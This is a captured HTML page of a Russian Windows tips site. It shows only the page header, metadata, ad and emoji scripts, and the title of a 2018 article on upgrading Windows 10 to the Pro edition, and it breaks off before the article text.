

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html
body_size: 29451
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как обновить Windows 10 до Pro версии: бесплатно и с помощью лицензии</title>
	<meta name="description" content="Как обновиться до версии Professional различными способами. Что такое версия Enterprise и как её установить." />
	<link rel="canonical" href="https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как обновить Windows 10 до Pro версии: бесплатно и с помощью лицензии" />
	<meta property="og:description" content="Как обновиться до версии Professional различными способами. Что такое версия Enterprise и как её установить." />
	<meta property="og:url" content="https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html" />
	<meta property="og:site_name" content="winda10.com" />
	<meta property="article:published_time" content="2018-04-28T13:12:04+00:00" />
	<meta property="article:modified_time" content="2018-04-28T13:12:15+00:00" />
	<meta name="author" content="Иван Петров" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Иван Петров" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://winda10.com/#website","url":"https://winda10.com/","name":"winda10.com","description":"советы, инструкции и обзоры программ для работы в Windows 10","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://winda10.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html#primaryimage","url":"https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro.jpg","width":800,"height":600,"caption":"Логотип Windows 10 Pro"},{"@type":"WebPage","@id":"https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html","url":"https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html","name":"Как обновить Windows 10 до Pro версии: бесплатно и с помощью лицензии","isPartOf":{"@id":"https://winda10.com/#website"},"primaryImageOfPage":{"@id":"https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html#primaryimage"},"image":{"@id":"https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html#primaryimage"},"thumbnailUrl":"https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro.jpg","datePublished":"2018-04-28T13:12:04+00:00","dateModified":"2018-04-28T13:12:15+00:00","author":{"@id":"https://winda10.com/#/schema/person/33667e6108f151d87bafb78a7972782c"},"description":"Как обновиться до версии Professional различными способами. Что такое версия Enterprise и как её установить.","breadcrumb":{"@id":"https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html"]}]},{"@type":"BreadcrumbList","@id":"https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://winda10.com/"},{"@type":"ListItem","position":2,"name":"Обновление ОС WIndows 10 до версии Pro"}]},{"@type":"Person","@id":"https://winda10.com/#/schema/person/33667e6108f151d87bafb78a7972782c","name":"Иван Петров","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/#/schema/person/image/","url":"https://winda10.com/wp-content/uploads/2018/04/modan9999-1-150x150.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/04/modan9999-1-150x150.jpg","caption":"Иван Петров"},"description":"Студент-инженер Разбираюсь в IT, работаю в Photoshop, Sony Vegas, Unity, Blender, Illustrator. Программирую на С#","url":"https://winda10.com/author/modan9999"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winda10.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://winda10.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://winda10.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://winda10.com/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://winda10.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://winda10.com/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://winda10.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://winda10.com/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://winda10.com/wp-json/" /><link rel="alternate" type="application/json" href="https://winda10.com/wp-json/wp/v2/posts/1806" /><link rel="alternate" type="application/json+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Fobnovlenie%2Fobnovit-windows-10-do-pro.html" />
<link rel="alternate" type="text/xml+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Fobnovlenie%2Fobnovit-windows-10-do-pro.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<script>var ajaxUrlFlatPM = "https://winda10.com/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script>    <!-- Yandex Native Ads -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-1806 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://winda10.com/"><img src="https://winda10.com/wp-content/uploads/2018/12/3-1.png" alt="winda10.com"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-main-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6023"><a href="/">Главная</a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://winda10.com/kontakty">Контакты</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
  
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/brauzery">Браузеры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zapusk">Запуск</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/igry">Игры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/nastrojki">Настройки</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/obnovlenie">Обновление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/parametry">Параметры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-1806" class="post-1806 post type-post status-publish format-standard has-post-thumbnail  category-obnovlenie">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Обновление ОС WIndows 10 до версии Pro</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-04-28">28.04.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://winda10.com/category/obnovlenie" itemprop="articleSection">Обновление</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Иван Петров</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
